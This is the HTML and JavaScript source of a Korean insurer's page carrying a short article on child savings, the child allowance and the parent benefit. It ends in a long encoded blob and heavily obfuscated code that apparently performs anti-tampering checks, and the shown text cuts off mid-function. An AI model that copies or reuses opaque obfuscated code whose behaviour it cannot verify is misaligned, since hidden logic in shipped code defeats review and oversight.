                            $ul.append( $("<input/>",{type:'hidden',name:'loc_meta_bots',id:'loc_meta_bots',value:''}) );
                            $ul.append( $("<input/>",{type:'hidden',name:'loc_meta_og_img',id:'loc_meta_og_img',value:''}) );
                            $ul.append( $("<input/>",{type:'hidden',name:'loc_tag_canonical',id:'loc_tag_canonical',value:''}) );
                        }

                        //PC location 메뉴 세팅
                        var pageTitle = $(".contents .titleArea .page_title").html();
                        if( /(\/mycardif\/|\/mycardif\/index\.do)$/.test(location.pathname) ){
                            pageTitle = "메인";
                        }
                        $ul.find("li.curr").html( pageTitle );
                        $("#loc_menu_name").val( pageTitle );

                        //모바일웹 & 모바일앱 상단 타이틀 세팅
                        var $topArea = $(".accTradeList .topArea");
                        if( /(\/mycardif\/|\/mycardif\/index\.do)$/.test(location.pathname) ){
                            $topArea.text( pageTitle );
                        }else{
                            if( $topArea.text().replace('^\s|\s$','').length==0){
                                $topArea.text( $(".contents .titleArea .page_title").html() );
                            }
                        }
                    }
                }
                // location 메뉴 클릭 이벤트 등록
                function fnSetLocationMenuEvent(){
                    $(".location li a").off().click(function(e){
                        var sUrl = $(this).attr("href");
                        if( /void\(0\)/ig.test(sUrl) == false ){
                            //Util.movePage($(this).attr("href"));
                            location.href = (sUrl.indexOf(_context) == -1 ? _context:"") + sUrl;//임시처리
                            e.preventDefault();
                        }
                    });
                }
                function fnSetHtmlMetaData(){
                	var menuName = $("#loc_menu_name").val();
                	var metaDesc = !$("#loc_meta_desc").val()||$("#loc_meta_desc").val()=="null"?$("#loc_menu_name").val():$("#loc_meta_desc").val();
                	var metaTitle = !$("#loc_meta_title").val()|| $("#loc_meta_title").val()=="null"?$("#loc_menu_name").val():$("#loc_meta_title").val();
                    var metaRobots = !$("#loc_meta_bots").val()|| $("#loc_meta_bots").val()=="null"?"index,follow":$("#loc_meta_bots").val();
                	var metaImage = !$("#loc_meta_og_img").val()|| $("#loc_meta_og_img").val()=="null"?"https://www.cardif.co.kr/img/bnppcardifkrbl.png":$("#loc_meta_og_img").val();
                	var metaCanonical = $("#loc_tag_canonical").val();
                	menuName += " | BNP파리바 카디프생명"
                	metaTitle += " | BNP파리바 카디프생명"

                	$("title").text(menuName);
                	$("meta[name='title']").attr("content", metaTitle);
                	$("meta[name='description']").attr("content", metaDesc);
                	$("meta[name='robots']").attr("content", metaRobots);

                	$("meta[property='og:title']").attr("content", metaTitle);
                    $("meta[property='og:description']").attr("content", metaDesc);
                    $("meta[property='og:image']").attr("content", metaImage);
                    if(typeof metaCanonical != 'undefined' && metaCanonical != ''){
                        $("#tag_canonical").attr("href",metaCanonical);
                    }
                }
                $(document).ready(function(){
                       fnSetLocationPageTitle();
                       fnSetHtmlMetaData();
                       fnSetLocationMenuEvent();
                   });
            </script>

           <!-- //location 영역 11-->

           <!-- 공시실 location 정보 33-->
           
           <!-- //공시실 location 정보 33-->
                
                
                <!-- //location 영역 -->

                <!-- 공유하기 -->
                
                                <div class="share">
                    <a href="javascript:;" role="button" title="현재 페이지를 공유" onclick="_SharePop.init();"><i></i>공유하기</a>
                </div>
                
                <!-- //공유하기 -->
            </div>

            <!-- container -->
            
<script type="text/javascript">
$(document).ready(function(){
	var cmsFileName = '/cmsHtml/life-stage/LSAST002M/D002/life_stage_content.html';
// 	var metaTitle = '';      //param meta 우선순위1
// 	var metaDesc = '';      //param meta 우선순위1
// 	var metaRobots = '';  //param meta 우선순위1
	var tabNum = '';  //탭이동
	var contMetaTitle = '';
	var contMetaDesc = '';
	var contMetaRobots = '';
	var contMetaImage = '';
	if( !cmsFileName  ){
		alert( _Message.get("error.http.code.404") );
		return;
	}

	_loadingShow = false;
    /*$.ajax({
        type : "GET",
        data : "",
        url : cmsFileName,
        success:function(res, status, xhr){
            try{*/


                //본문에서 찾은 meta tag 추가 우선순위2
//                 contMetaTitle = $("#divCMSBody").find('meta[name="title"]').attr('content');
                contMetaTitle = $("#divCMSBody input[name=metaTitle]").val();
                if(typeof contMetaTitle != 'undefined' && contMetaTitle != ''){
                	$('title').text(contMetaTitle);
                	$('meta[name=title]').attr('content', contMetaTitle);
                	$("meta[property='og:title']").attr("content", contMetaTitle);
                }else{
                	contMetaTitle = $('.contents .viewArea .txtArea').children('strong:eq(0)').text();
	                if(contMetaTitle != ''){
	                	$('title').text(contMetaTitle);
	                	$('meta[name=title]').attr('content', contMetaTitle);
	                	$("meta[property='og:title']").attr("content", contMetaTitle);
	                }
                }

//                 contMetaDesc = $("#divCMSBody").find('meta[name="description"]').attr('content');
                contMetaDesc = $("#divCMSBody input[name=metaDesc]").val();
                if(typeof contMetaDesc != 'undefined' && contMetaDesc != ''){
                	$('meta[name=description]').attr('content', contMetaDesc);
                	$("meta[property='og:description']").attr("content", contMetaDesc);
                }else{
                	contMetaDesc = $('.contents .viewArea .txtArea').children('strong:eq(0)').text();
	                if(contMetaDesc != ''){
	                	$('meta[name=description]').attr('content', contMetaDesc);
	                	$("meta[property='og:description']").attr("content", contMetaDesc);
	                }
                }

                var metaImage = !$("#loc_meta_og_img").val()|| $("#loc_meta_og_img").val()=="null"?"https://www.cardif.co.kr/img/bnppcardifkrbl.png":$("#loc_meta_og_img").val();
               // contMetaImage = $("#divCMSBody input[name=og_metaImage]").val();
                if(typeof metaImage != 'undefined' && metaImage != ''){
                	$("meta[property='og:image']").attr("content", metaImage);
                }else{
                	$("meta[property='og:image']").attr("content", location.origin+"/img/bnppcardifkrbl.png");
                }

                // contMetaRobots = $("#divCMSBody").find('meta[name="robots"]').attr('content');
                // if(typeof contMetaRobots != 'undefined' && contMetaRobots != ''){
                     //$('meta[name=robots]').attr('content', contMetaRobots);
                //   $('meta[name=robots]').attr('content', 'follow,index');
                // }else{
                     if(Util.isNull($("#loc_meta_bots").val())){
                         $('meta[name=robots]').attr('content', 'follow,index');
                     }else{
                         $('meta[name=robots]').attr('content', $("#loc_meta_bots").val());
                         //$('meta[name=robots]').attr('content', 'nofollow,noindex');
                     }
                // }

                //상단 타이틀 없을시 세팅
                if(Util.isNull($(".accTradeList .topArea").text())){
                    if(Util.isNull($(".contents .titleArea .page_title").html())){
                    	$(".accTradeList .topArea").text($("#loc_menu_name").val());
                    }else{
                    	$(".accTradeList .topArea").text( $(".contents .titleArea .page_title").html() );
                    }
                }

                Util.fnReAddHtmlEvent("CMS");
                //$("#divCMSBody").html(res);
                setTimeout(function () {
                    //탭이동
                    if(tabNum != ''){
                        $('#'+tabNum).trigger('click');
                    }
                }, 900);

                //확장 토글
                if(!uiStyle.toggleInit && $('.moreToggle').length > 0){
                	uiStyle.moreToggle.init();
                }

                //공시실 location 이벤트가 작동하지 않아 추가
                //common_ui.gongsiLocation();

                /*     }catch(e){
            }
        }
    });*/

    //meta tag 추가   우선순위1
//     if(metaTitle != ''){
// 	    $('meta[name=title]').attr('content', metaTitle);
//     }
//     if(metaDesc != ''){
// 	    $('meta[name=description]').attr('content', metaDesc);
//     }
//     if(metaRobots != ''){
// 	    $('meta[name=robots]').attr('content', metaRobots);
//     }

});
</script>
<!--     <th:block th:if="${#strings.contains(currUri,'/product/saving-investment/') == true
                     || #strings.contains(currUri,'/product/medical-protection/') == true
                     || #strings.contains(currUri,'/product/property-sustainability/') == true
                     || #strings.contains(currUri,'/product/retirement-income/') == true}">          -->
        <!-- 보험료계산 -->
<!--         <th:block th:include="/homepage/pa/pap/papap002m" />
    </th:block>        -->
    <div id="divCMSBody">
         <script>
$(document).ready(function(){    
    $(".inner.dtl").load("/cmsHtml/life-stage/LSAST002M/D002/content/life_stage_dtl.html");

        var rcmdPrdcPath = '/cmsHtml/life-stage/LSAST002M/D002/rcmd/rcmd_prdc.html';
        if(rcmdPrdcPath === ''){
            $("#rcmdPrdc").remove();
        } else {
            $("#rcmdPrdc").load(rcmdPrdcPath );
        }    
});
</script>
<script type="text/babel">
alert("d")
</script>

<div class="contents">
        <input type="hidden" name="metaTitle" id="metaTitle" value="아이를 위한 재테크, 아동수당부터 저축상품까지">
        <input type="hidden" name="metaDesc" id="metaDesc" value="내 아이를 위한 똑똑한 재테크, 일찍 시작할수록 좋겠죠? 그렇다면 우선 ‘아동수당’부터 관심을 갖는 것이 좋습니다. ‘아동수당’은 아동 양육에 따른 경제적 부담을 줄이기 위해서 아동에게 1인당 매월 10만원씩 지급하는 제도입니다. ">
        <input type="hidden" name="og_metaImage" id="og_metaImage" value="https://www.cardif.co.kr/cmsHtml/life-stage/LSAST002M/D002/img_ls02_02_m.png">
	<!-- veiwArea 여기부터 컨텐츠 영역시작-->   				
	<div class="viewArea wideView lifeStage">
		<!-- 상단비쥬얼 이미지영역_cms-->
		<div>
			<div id="pcDiv" class="visual lifeStage" style="background:url('/cmsHtml/life-stage/LSAST002M/D002/img_ls02_02.png') no-repeat;background-size:cover;">
			<div class="inner">
			<div class="txtArea">
			<div class="tag01 basic reverse">체계적인 자산 키우기</div>
<strong>부모급여, 아동수당으로 아이를 위한 재테크 시작!</strong>
<span class="date">2021.08.03</span>
			<ul class="hashtag">
  <li>아동수당</li>
  <li>부모급여</li>
  <li>어린이보험</li>
</ul>
			</div>
			</div>
			</div>

			<div id="mobDiv" class="visual lifeStage" style="background:url('/cmsHtml/life-stage/LSAST002M/D002/img_ls02_02_m.png') no-repeat;background-size:cover;">
			<div class="inner">
			<div class="txtArea">
			<div class="tag01 basic reverse">체계적인 자산 키우기</div>
<strong>부모급여, 아동수당으로 아이를 위한 재테크 시작!</strong>
<span class="date">2021.08.03</span>
			<ul class="hashtag">
  <li>아동수당</li>
  <li>부모급여</li>
  <li>어린이보험</li>
</ul>
			</div>
			</div>
			</div>
		</div>
		<!-- //상단비쥬얼 이미지영역_cms-->
		<!-- 내용_cms -->
		<div class="section lifeStage">
			<div class="inner dtl">
				
			</div>
			<div class="btnWrap">
				<a href="/life-stage/wealth-building/lsast001m.do" role="button" class="btn primary bgGreen">목록</a>
			</div>
		</div>
		<div class="section pick" id="rcmdPrdc">
			
		</div>

		<!-- //내용01 -->
	</div>
</div>


<input type="hidden" value="" id="floatingLinkValue" />
    </div>

            <!-- //container -->
        </div>

        <!-- footer -->
                <!-- footer -->
        <footer class="footer">
            <!--footer-top-->
            <div class="footTop">
                <div class="inner">
                    <div class="contect">
                        <p class="footTit">고객센터</p>
                        <a href="tel:16881118" target="_blank" class="footCont" title="고객상담센터 전화연결">1688-1118</a>
                    </div>
                    <div class="contect">
                        <p class="footTit snsTit">소셜미디어</p>
                        <ul class="footCont snsCont">
                            <li>
                                <a href="https://blog.naver.com/cardifkorea" target="_blank" class="sns sns1" title="블로그 바로가기">블로그 바로가기</a>
                            </li>
                            <li>
                                <a href="https://www.facebook.com/BNPParibasCardifKorea/" target="_blank" class="sns sns2" title="페이스북 바로가기">페이스북 바로가기</a>
                            </li>
                            <li>
                                <a href="https://www.instagram.com/bnpparibascardif_kr" target="_blank" class="sns sns3" title="인스타그램 바로가기">인스타그램 바로가기</a>
                            </li>
                            <li>
                                <a href="https://pf.kakao.com/_cXxezu/friend?api_ver=1.0&kakao_agent=sdk%2F1.40.6%20os%2Fjavascript%20sdk_type%2Fjavascript%20lang%2Fko-kr%20device%2FMacIntel%20origin%2Fhttps%253A%252F%252Fwww.cardif.co.kr&app_key=c9d24bc965c1fc12d81517fb9e284b26&referer=https%3A%2F%2Fwww.cardif.co.kr%2Fweb%2Fmain" target="_blank" class="sns sns4" title="카카오톡 바로가기">카카오톡 바로가기</a>
                            </li>
                        </ul>
                    </div>
                    <div class="contect only-pc">
                        <p class="footTit">MY카디프 앱 다운로드</p>
                        <figure class="footCont">
                            <img src="/img/common/QR.png" alt="MY카디프 앱 다운로드 QR코드" class="qr">
                        </figure>
                    </div>
                </div>
            </div>
            <!--//footer-top-->
            <!--footer-center-->
            <div class="footCenter">
                <div class="inner clear">
                    <div class="tab on">
                        <button type="button" class="tabBt">회원권리안내</button>
                        <ul class="tabLink">
                            <li>
                                <a href="/customer-center/hc/tos/hctos001.do" title="개인정보 처리 방침으로 이동" style="font-weight: bold;">개인정보 처리방침</a>
                            </li>
                            <li>
                                <a href="/customer-center/hc/tos/hctos003.do" title="전자금융거래약관으로 이동">전자금융거래약관</a>
                            </li>
                            <li>
                                <a href="/customer-center/hc/tos/hctos002.do" title="신용정보활용체제로 이동">신용정보활용체제</a>
                            </li>
                        </ul>
                    </div>
                    <div class="tab">
                        <button type="button" class="tabBt">안내/유의사항</button>
                        <ul class="tabLink">
                            <li>
                                <a href="/disclosure/product/papag501.do" title="보호금융상품등록부로 이동">보호금융상품등록부</a>
                            </li>
                            <li>
                                <a href="http://www.fcsc.kr/D/fu_d_08_02.jsp" target="_blank" title="유사금융식별요청으로 이동">유사금융식별요청</a>
                            </li>
                            <li>
                                <a href="https://www.fss.or.kr/fss/cvpl/inhCerEc/main.do?menuNo=200010" target="_blank" title="상속인 금융거래 조회서비스 이용안내로 이동">상속인 금융거래 조회서비스 이용안내</a>
                            </li>
                            <li>
                                <a href="/company/prbnp201m.do" title="사회공헌활동으로 이동">사회공헌활동</a>
                            </li>
                        </ul>
                    </div>
                    <div class="tab">
                        <button type="button" class="tabBt">각종신고정보</button>
                        <ul class="tabLink">
                            <li>
                                <a href="https://www.fss.or.kr" target="_blank" title="방카슈랑스부조리신고로 이동">방카슈랑스부조리신고</a>
                            </li>
                            <li>
                                <a href="https://www.fss.or.kr/fss/s1332/s1332Index/sub.do?menuNo=200037" target="_blank" title="서민금융 1332로 이동">서민금융 1332</a>
                            </li>
                            <li>
                                <a href="http://www.fcsc.kr" target="_blank" title="e-금융민원센터로 이동">e-금융민원센터</a>
                            </li>
                            <li>
                                <a href="/customer-center/hcrct001.do" title="보험범죄신고 포상금제도 안내로 이동">보험범죄신고 포상금제도 안내</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <!--//footer-center-->
            <!--footer-bottom-->
            <div class="footBottom">
                <div class="inner">
                    <figure class="footLogo">
                        <img src="/img/common/icon_bnp_logo.png" alt="bnp파리바 카디프생명">
                    </figure>
                    <address>
                        서울특별시 영등포구 국회대로 612 BNP파리바 카디프생명보험㈜<br>
                        대표이사 : 오준석<span class="corpNum">사업자등록번호 : 104-81-75549</span><br>
                        <span class="corpNum" style="font-weight: bold"> +82-2-3788-8877(해외전용)</span>
                        <br>
                        <span class="copy">COPYRIGHT ⓒ BNP PARIBAS CARDIF LIFE INSURANCE ALL RESERVED.</span>
                        <br>
                        <span class="corpNum">BNP파리바 카디프생명의 홈페이지 및 마이카디프 앱은 거래 위험이 높을 수 있는 특정국가(이란, 쿠바 등)에서의 접속이 차단됨을 알려드립니다.</span>
                    </address>
                    <!-- 웹접근성인증마크 추가-->
                    <!-- <a href="http://www.wa.or.kr/board/list.asp?search=link_url&SearchString=cardif&BoardID=0006" target="new" class="webMark" title="웹접근성인증현황화면으로 이동">웹접근성인증마크</a>  -->
                    <!-- //웹접근성인증마크 추가-->
                </div>
            </div>
            <!--//footer-bottom-->
        </footer>

        <!--footer tab-->
        <script type="text/javascript" id="footer">
            $(document).ready(function(){
                $(".footCenter .tab").click(function(){
                    $(this).addClass("on").siblings().removeClass("on");
                });
            });
        </script>
        <!--//footer tab-->
        <!-- //footer -->
        <!-- //footer -->

        <!-- top button-->
        <a class="moveTopbtn" href="#" title="페이지상단으로 이동" style="z-index:99960;">top</a>
        <!-- //top button-->
    </div>

    <!-- layerpopup _전체메뉴 한번에보기 -->
        <div class="fullLayerWrap" id="pop_allmenu"> <!--// 팝업버튼 href와 id 동일하게-->
        <div class="popInner">
            <div class="logo"><span class="blind">BNP파리바 로고</span></div>
            <a href="javascript:void(0);" class="popClose" title="전체메뉴 닫기">전체메뉴</a>
            <!-- all-menu -->
            <div class="all-menu02">
                <ul class="menu-list02">
                </ul>
            </div>
            <!-- //all-menu -->
        </div>
    </div>

    <script type="text/javascript" id="menu_top">
    $(document).ready(function(){
        $("#pop_allmenu .popClose").off().on("click",function(){
            _Layer.hide("#pop_allmenu", "#h_allmenu");
        });
    });
    </script>

    <!--// layerpopup _전체메뉴 한번에보기 -->

    <!-- 팝업 영역 -->
    <div id="popupDiv"></div>

    <!-- Alert, Confirm 메시지 팝업 영역 -->
    <div id="popupMsgDiv"></div>

    <!-- Util.movePage 실행시 대상페이지 컨텐츠 임시 렌더링 영역 -->
    <!--<div id="tempPageDiv"></div>-->

<script type='text/javascript' id='OTyLP5CPon09' >//<![CDATA[
var _vp = "8JlLZKdKD2RykywGq6+VSiGbSz+nEA8xcposXKuslVUhy0sqpxgPaHKYLFur/5VGIcBLdadKD3lynixzq/[base64]/[base64]/[base64]/[base64]/lQchy0t0p1YPeHKZLEmrtJVeIctLa6cTD25ynyxaq6yVZiHAS02nQg8sctosGau5lQkh2Usnp1wPanKPLBir6JVcIdVLcacIDztyiywcq+uVBCHaS3SnDA8/ctosTqvqlQQh20slp1sPb3KPLBir6ZUOIdVLdaddD25y2yxOq72VDiGOSymnWg8ycoksTKvqlQsh1Usopw4PbnLTLB+r65VbId5LIqcHDzpyzSwSq/+VWSGFS2OnTA9qcoYsS6v/[base64]/SVWCGZS2KnSw9QcsYsdaullUAhy0s6pxAPZnKFLEur9pVYIY5LZadLD35yhSxRq/[base64]/lRchy0tLpwUPLHK1LFurmZUaIZdLKqcYD1RyjCxqq/+VRiHAS22nGA85cs0sEqv/lWIhrUtcpxgPJ3KXLAirvZVOIYBLcadZDzFyzSx3q7+VRyHLSzynWg9+cpgsXKvilRohs0smp3EPLHLGLHWr/5UXIcJLfKdWD39yvywPq4OVByHLS0+nTA9Kcs0sU6vilRohs0txp0UPLHLGLFWr+JVYIZ9LfKdeD21y0CwPq4eVWiGWSzenEw9ucp8sWquslQchy0tPpwkPRXLNLASrhZUaIcZLPqdLD3hymCxBq76VEyGYS2OnWg9/csQsXKuhlRMhgUt/p1wPLHLGLA+rtpVSIYVLZKdcD0pyhCxBq7+VUiGASzenEw8scoEsRquxlXEhiUtip0oPaHKPLHCr/5URIctLZKdWD2ZyiCxdq4uVWCGeS2WnXA9ucrIsD6uDlQchy0tPp0wPSnLNLFOr4pUaIbNLcadFDyxykSxzq+KVGiGzSyanbA8scsYsdav/[base64]/wmsrIT1YAKjqf5IZW7V9k8N3KnU8EAH46x+TJVu1fc/CZys5PSwB2OpzknVb2X1PwucruT2sALDqf5JpWo1928NrK308DAGM62uSYVqBfa/CcyppPUQA/Oozk1Fa2XzbwkcqST00AMTqT5IBWrl9x8IHK3E8ZAHk6peStVqJfOPDYyp1PEgA6OpPkq1apX2vwq8rOT1AAKTrd5M5W6l9A8JLK+E8EACU61uSJVrBfJPC4yvdPdwAWOojkkVajX3HwncqUT0YAfjqU5IZWuF9r8JHKyE9YAHc6n+TcVqNfcPCdys5PQAAwOo/kklb3Xzjwq8rjT0wAeTrW5NNWqV928KvK3k9XAAE6m+SAVqxfe/[base64]/CRyslPTwA/OpzkzlbqX0Dwk8rATwQAcjqf5IdWoV9+8JLKgE8EAAE6zOS6VupfM/Cpyp1PCQB5OqHkzlbqX0Dwh8r7TwQAJTrA5NNWkl958LbKnU8PACM62uSRVr5fc/[base64]/CRyslPTwA/[base64]/XzjwzsqdT3wAHzq25NNW4V9i8JHKyU9PAD86nOTOVupfQPCTysBPBAByOp/kh1ahX37wksqATwQAATrM5LpW6l8z8KnKnU8JAHk6oeTOVupfQPCHyvtPBAAlOsDk01aSX3nwtsqdT1gAcjqH5NNW/[base64]/CVytxPGQB5OqXkwlaDXzjw2MrnTwQAdDrd5K9W91848KvKyU9iAHk6geTOVupfQPCSyvhPBAAlOtbkqVaQX2Lw08qJTxAAPzrN5MVWrl988MTKgk8aADw6zuSVVqhfefCVyt9PFQBuOpjkkVaoXy3wx8qDT0IAOzrK5MxW/V8v8MDKj09HAGc6meTEVv1fLPDCyt5PGgA4OszkwVaoXyfwx8qITxcAOjrM5MZWrF958MHKgk9BAD06zeTEVq9fKPDFyp1PGQB5Op/khFa0X2vw08qWTwQAaDrK5MJW/F8r8MfKiU8TAGg6y+SQVvRfKfDFyotPGwBoOsLkwFauX33wlcqMT0IAOjqY5MJW/l8p8M3Ki09FAGc6meTHVqxfLPDNyt5PRgBrOp/kkFaoXyrwkMqMTxsAOjrN5MdWr18q8M3K3E9BAGg6m+TAVvhfKfCVyt5PQgB5OsDk01apX3bw08rBTw8AOzqP5IZWuV9E8NjK509eAHk6meTBVvtfJ/CWyttPFgBsOsPkwlb9XyzwlcqNTxcAZjqZ5MZWqF8v8JLK3E9GAGc6yuSRVvRfefDDytlPGwA6Osrkllb5XyvwkcqNT0cAbjqc5MNW/18p8MHK2U8UAD06zuTGVvxfevCRyoxPQABpOpjkw1b9X3rwlsrcTxIAZzrd5M5W6l968ITKw09XAHk6geTYVqhfavCGys5PeAByOqfkiVbqX37wzcqNTxUAaTrI5JFWrl8r8MfK3k8VAGY6n+TNVvpfJ/DCyolPQABmOsPkzVb1Xy3wzMrfTxAAODrJ5MxW/V8m8MTKj08WAD06mOTBVvhfJ/DNyoxPQQBtOsLkx1arXybww8rfTxsAbDqc5JdW9V8t8MHKgk8TADg6zeTEVq5fOPDOyp1PRwA3Ot3kj1bhX3rwgcrIT1cABTrW5KlWsF848N7KlU9OADE6meTaVqhffQ==";(function () {var $0_ = "OTyLP5CPon09",gs_ = function(e){return e.replace(/ |'|"|\+|&|\?|\r|\n|\t|;|\(|\)|\{|\}/g,"").replace(/p/g,"ax");},Nc_ = "Aw7h3xywIh7u.ext.jsp",IJ_ = "/error/incorrect.do",IA_ = "/error/incorrect.do",wu_ = 2,_k_ = 1,GL_ = [],rx_ = [],hC_ = [],HN_ = "enc",eA_ = false,Lh_ = false,Yb_=[],Tg_=[],Yo_=[];window[$0_] = $0_;var sf_ = false;i5GG(T5GG());Y0zz(L0zz());b1ss.P1JJ=P1JJ;I0tt(o0tt());b1ss.z1D=function(){var h1D=2;for(;h1D!==1;){switch(h1D){case 2:return{h7:function(q2){var A1D=2;for(;A1D!==10;){switch(A1D){case 5:var s2=0,c2=0;A1D=4;break;case 3:A1D=c2===q2.length?9:8;break;case 4:A1D=s2<e2.length?3:6;break;case 9:c2=0;A1D=8;break;case 8:a2+=E6tt.X6tt(e2.z6tt(s2)^q2.z6tt(c2));A1D=7;break;case 7:s2++,c2++;A1D=4;break;case 2:var I2=function(N2){var R1D=2;for(;R1D!==13;){switch(R1D){case 4:A2.i6tt(E6tt.X6tt(N2[Z2]+1));R1D=3;break;case 1:var Z2=0;R1D=5;break;case 5:R1D=Z2<N2.length?4:9;break;case 3:Z2++;R1D=5;break;case 9:var r2,J2;R1D=8;break;case 8:r2=A2.L6tt(function(){var s1D=2;for(;s1D!==1;){switch(s1D){case 2:return 0.5-H6tt.h6tt();break;}}}).G6tt('');J2=b1ss[r2];R1D=6;break;case 2:var A2=[];R1D=1;break;case 6:R1D=!J2?8:14;break;case 14:return J2;break;}}};var a2='',e2=Q6tt(I2([79,73,48,73])());A1D=5;break;case 6:a2=a2.S6tt('+');var b2=0;var B2=function(j2){var L1D=2;for(;L1D!==18;){switch(L1D){case 12:L1D=b2===5&&j2===14?11:10;break;case 13:a2.T6tt.M6tt(a2,a2.f6tt(-9,9).f6tt(0,7));L1D=5;break;case 20:a2.T6tt.M6tt(a2,a2.f6tt(-3,3).f6tt(0,2));L1D=5;break;case 9:L1D=b2===2&&j2===4?8:7;break;case 6:a2.T6tt.M6tt(a2,a2.f6tt(-3,3).f6tt(0,2));L1D=5;break;case 7:L1D=b2===3&&j2===10?6:14;break;case 1:a2.T6tt.M6tt(a2,a2.f6tt(-5,5).f6tt(0,3));L1D=5;break;case 19:B2=o2;L1D=5;break;case 11:a2.T6tt.M6tt(a2,a2.f6tt(-4,4).f6tt(0,3));L1D=5;break;case 14:L1D=b2===4&&j2===18?13:12;break;case 4:L1D=b2===1&&j2===8?3:9;break;case 8:a2.T6tt.M6tt(a2,a2.f6tt(-9,9).f6tt(0,7));L1D=5;break;case 5:return b2++,a2[j2];break;case 3:a2.T6tt.M6tt(a2,a2.f6tt(-3,3).f6tt(0,2));L1D=5;break;case 2:L1D=b2===0&&j2===26?1:4;break;case 10:L1D=b2===6&&j2===1?20:19;break;}}};var o2=function(u2){var m1D=2;for(;m1D!==1;){switch(m1D){case 2:return a2[u2];break;}}};return B2;break;}}}('*CRU3V')};break;}}}();b1ss.H1D=function (){return typeof b1ss.z1D.h7==='function'?b1ss.z1D.h7.apply(b1ss.z1D,arguments):b1ss.z1D.h7;};b1ss.N1D=function (){return typeof b1ss.z1D.h7==='function'?b1ss.z1D.h7.apply(b1ss.z1D,arguments):b1ss.z1D.h7;};function b1ss(){}b1ss.q5Y=function(){var A5Y=[arguments];A5Y[7]=2;for(;A5Y[7]!==1;){switch(A5Y[7]){case 2:return{X5Y:function(){var J5Y=[arguments];J5Y[9]=2;for(;J5Y[9]!==20;){switch(J5Y[9]){case 7:J5Y[6]=34;J5Y[9]=6;break;case 11:J5Y[9]=99>=b1ss.N1D(1)?10:20;break;case 3:J5Y[9]=18<=b1ss.N1D(4)?9:8;break;case 5:J5Y[9]=b1ss.H1D(8)>=31?4:3;break;case 9:J5Y[1]=0;J5Y[9]=8;break;case 12:J5Y[8]=50;J5Y[9]=11;break;case 8:J5Y[9]=b1ss.N1D(10)<=37?7:6;break;case 13:J5Y[9]=18!=b1ss.N1D(14)?12:11;break;case 2:J5Y[9]=6>=b1ss.H1D(26)?1:5;break;case 10:J5Y[3]=26;J5Y[9]=20;break;case 1:J5Y[2]=28;J5Y[9]=5;break;case 14:J5Y[5]=41;J5Y[9]=13;break;case 4:J5Y[7]=56;J5Y[9]=3;break;case 6:J5Y[9]=b1ss.H1D(18)<13?14:13;break;}}}()};break;}}}();b1ss.e9=function(){var h9=2;for(;h9!==9;){switch(h9){case 4:r9[9].n5=function(){var V9=2;for(;V9!==145;){switch(V9){case 117:j9[8].r5GG(j9[3]);j9[8].r5GG(j9[38]);j9[8].r5GG(j9[85]);j9[8].r5GG(j9[41]);j9[8].r5GG(j9[39]);j9[8].r5GG(j9[77]);j9[8].r5GG(j9[75]);V9=110;break;case 98:j9[8].r5GG(j9[9]);j9[8].r5GG(j9[45]);j9[8].r5GG(j9[6]);j9[8].r5GG(j9[81]);V9=94;break;case 27:j9[25]={};j9[25].G=['A'];j9[25].E=function(){var r6=false;var z6=[];try{for(var R6 in console)z6.r5GG(R6);r6=z6.length===0;}catch(y6){}var P6=r6;return P6;};j9[86]=j9[25];j9[49]={};j9[49].G=['H'];V9=21;break;case 32:j9[95].E=function(){var D6=function(Z6,H6,N6){return!!Z6?H6:N6;};var M6=!/\u0021/.c5GG(D6+[]);return M6;};j9[10]=j9[95];j9[60]={};j9[60].G=['V'];j9[60].E=function(){var i6=function(){if(typeof[]!=='object')var X6=/aa/;};var T6=!/\u0061\x61/.c5GG(i6+[]);return T6;};j9[31]=j9[60];j9[13]={};V9=42;break;case 127:V9=j9[12]<j9[8].length?126:149;break;case 91:j9[8].r5GG(j9[69]);j9[8].r5GG(j9[89]);j9[8].r5GG(j9[7]);V9=117;break;case 5:return 46;break;case 129:j9[43]='J';V9=128;break;case 1:V9=r9[6]?5:4;break;case 148:V9=76?148:147;break;case 74:j9[61]={};j9[61].G=['F'];j9[61].E=function(){var Y6=function(){return'aaa'.includes('a');};var g6=/\u0074\u0072\u0075\u0065/.c5GG(Y6+[]);return g6;};j9[99]=j9[61];V9=70;break;case 128:j9[12]=0;V9=127;break;case 63:j9[74]={};j9[74].G=['F'];j9[74].E=function(){var f6=function(){return'aa'.endsWith('a');};var F6=/\x74\x72\x75\u0065/.c5GG(f6+[]);return F6;};j9[54]=j9[74];j9[53]={};j9[53].G=['V'];V9=57;break;case 126:j9[14]=j9[8][j9[12]];try{j9[71]=j9[14][j9[97]]()?j9[18]:j9[67];}catch(c8){j9[71]=j9[67];}V9=124;break;case 39:j9[72]={};j9[72].G=['A'];j9[72].E=function(){var L6=typeof z5GG==='function';return L6;};V9=36;break;case 151:j9[30]++;V9=123;break;case 21:j9[49].E=function(){var l6=function(s6,V6,h6,I6){return!s6&&!V6&&!h6&&!I6;};var n6=/\u007c\x7c/.c5GG(l6+[]);return n6;};j9[41]=j9[49];j9[95]={};j9[95].G=['H'];V9=32;break;case 130:j9[97]='E';V9=129;break;case 86:j9[57].G=['A'];j9[57].E=function(){var t6=typeof P5GG==='function';return t6;};j9[39]=j9[57];j9[58]={};V9=82;break;case 2:var j9=[arguments];V9=1;break;case 50:j9[34]={};j9[34].G=['A'];j9[34].E=function(){var x6=typeof R5GG==='function';return x6;};j9[89]=j9[34];V9=46;break;case 57:j9[53].E=function(){var p6=function(){return new RegExp('/ /');};var q6=(typeof p6,!/\x6e\x65\x77/.c5GG(p6+[]));return q6;};j9[66]=j9[53];j9[22]={};j9[22].G=['F'];j9[22].E=function(){var j6;eval("j6=1;");var k6=j6===2;return k6;};j9[75]=j9[22];V9=74;break;case 124:j9[30]=0;V9=123;break;case 94:j9[8].r5GG(j9[66]);j9[8].r5GG(j9[10]);j9[8].r5GG(j9[31]);V9=91;break;case 147:r9[6]=40;return 29;break;case 46:j9[51]={};j9[51].G=['V','H'];j9[51].E=function(){var B6=function(){return 1024*1024;};var d6=/[5-8]/.c5GG(B6+[]);return d6;};j9[85]=j9[51];V9=63;break;case 66:j9[37]={};j9[37].G=['F'];V9=89;break;case 18:j9[4]={};j9[4].G=['V'];j9[4].E=function(){var S6=function(){return parseInt("0xff");};var c6=!/\u0078/.c5GG(S6+[]);return c6;};j9[6]=j9[4];V9=27;break;case 4:j9[8]=[];j9[1]={};j9[1].G=['F'];j9[1].E=function(){var E5=function(){return'a|a'.split('|');};var m5=!/\x7c/.c5GG(E5+[]);return m5;};j9[3]=j9[1];j9[5]={};j9[5].G=['H'];V9=13;break;case 149:V9=function(){var 